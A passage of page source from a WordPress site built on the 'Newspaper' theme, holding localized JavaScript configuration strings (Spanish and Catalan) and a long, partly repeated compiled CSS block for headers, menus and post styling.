var td_pass_empty="Pase vac\u00edo!";
var td_pass_pattern_incorrect="Patr\u00f3n de paso no v\u00e1lido!";
var td_retype_pass_incorrect="\u00a1El pase reescrito es incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (fletxa esquerra)";
var td_magnific_popup_translation_tNext="Seg\u00fcent (fletxa dreta)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contingut de %url% no s'ha pogut carregar";
var td_magnific_popup_translation_image_tError="La imatge #%curr% no s'ha pogut carregar";
var tdBlockNonce="734735c8e7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_reset_pass_empty="Ingrese una nueva contrase\u00f1a antes de continuar.";
var td_reset_pass_confirm_empty="Confirme la nueva contrase\u00f1a antes de continuar.";
var td_reset_pass_not_matching="Aseg\u00farese de que las contrase\u00f1as coincidan.";
var tdb_modal_confirm="Ahorrar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="S\u00ed";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:bold;text-transform:none}.sf-menu ul .menu-item a{font-size:14px}.td-page-title,.td-category-title-holder .td-page-title{font-size:10px;line-height:10px;font-weight:300}.td-page-content h1,.wpb_text_column h1{font-size:10px}.td-page-content h2,.wpb_text_column h2{font-size:10px}.td-page-content h3,.wpb_text_column h3{font-size:10px}.td-page-content h4,.wpb_text_column h4{font-size:10px}.td-page-content h5,.wpb_text_column h5{font-size:10px}.td-page-content h6,.wpb_text_column h6{font-size:10px}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_text_header_color:#ffffff;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#ce142f;--td_mobile_gradient_one_mob:#d84348;--td_mobile_gradient_two_mob:#c1c1c1;--td_mobile_text_active_color:#ffffff;--td_mobile_button_color_mob:#ffffff;--td_page_h_color:#000000;--td_mobile_background_repeat:repeat-y;--td_mobile_background_size:auto 100%;--td_mobile_background_position:center bottom}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#c22136}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#c22136;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#000000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:c22136}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:c22136}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent c22136 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:c22136}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:bold;text-transform:none}.sf-menu ul .td-menu-item a{font-size:14px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#c22136}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#000000}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#c22136}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#c22136}.td-footer-wrapper::before{background-size:100% auto}.td-footer-wrapper::before{opacity:0.6}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.post .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-template-1 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-template-2 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-template-3 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-template-4 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-template-5 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-template-6 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-template-7 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-template-8 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-template-9 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:5px;font-style:normal;text-transform:none}.td-post-template-10 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-template-11 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-template-12 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-template-13 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-content p,.td-post-content{font-size:15px}.td-post-content h1{font-family:Verdana,Geneva,sans-serif;font-size:20px;text-transform:none}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-size:15px;font-weight:bold}.td_block_related_posts .entry-title a{font-size:15px}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:bold;text-transform:none}.sf-menu ul .menu-item a{font-size:14px}.td-page-title,.td-category-title-holder .td-page-title{font-size:10px;line-height:10px;font-weight:300}.td-page-content h1,.wpb_text_column h1{font-size:10px}.td-page-content h2,.wpb_text_column h2{font-size:10px}.td-page-content h3,.wpb_text_column h3{font-size:10px}.td-page-content h4,.wpb_text_column h4{font-size:10px}.td-page-content h5,.wpb_text_column h5{font-size:10px}.td-page-content h6,.wpb_text_column h6{font-size:10px}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_text_header_color:#ffffff;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#ce142f;--td_mobile_gradient_one_mob:#d84348;--td_mobile_gradient_two_mob:#c1c1c1;--td_mobile_text_active_color:#ffffff;--td_mobile_button_color_mob:#ffffff;--td_page_h_color:#000000;--td_mobile_background_repeat:repeat-y;--td_mobile_background_size:auto 100%;--td_mobile_background_position:center bottom}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#c22136}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#c22136;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#000000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:c22136}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:c22136}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent c22136 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:c22136}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:bold;text-transform:none}.sf-menu ul .td-menu-item a{font-size:14px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#c22136}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#000000}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#c22136}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 